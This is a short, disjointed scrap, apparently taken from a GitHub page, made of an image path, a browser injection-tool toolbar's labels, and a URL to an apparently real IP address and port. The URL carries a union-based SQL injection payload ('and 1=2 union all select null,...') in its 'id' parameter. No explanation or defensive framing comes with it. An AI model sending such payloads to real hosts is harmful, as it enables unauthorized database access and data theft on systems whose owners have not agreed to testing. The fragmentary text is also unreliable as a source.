 http://219.153.49.228:40528/new_list.asp?id=2 and 1=2 union all select null,null,'null',null
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
null